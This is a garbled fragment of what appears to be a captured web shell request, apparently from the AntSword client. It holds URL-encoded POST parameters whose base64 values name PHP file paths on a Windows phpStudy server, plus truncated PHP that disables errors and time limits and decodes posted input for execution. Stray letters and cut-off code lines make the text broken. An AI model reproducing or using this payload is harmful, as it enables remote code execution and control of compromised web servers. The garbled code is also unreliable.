 3B&i5e8339c8723b1=QzovcGhwU3R1ZHkvV1dXL2RpeS9iYi5waHA%3D&t98e6c39097217=QzovcGhwU3R1ZHkvV1dXL2RpeS9hYS5waHA%3D
D
E
H
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();e
"83816dde";}ob_start();try{$m=get_magic_quotes_gpc();$src=base64_decode(m?stripslashes($_POST["t98e6c39097217"]):$_POST["t98e6c390
n $e){echo "ERROR://".$e->getMessage();};asoutput();die();&i5e8339c8723b1=QzovcGhwU3R1ZHkvV1dXL2RpeS9iYi5waHA=&t98e6c39097217=
D
E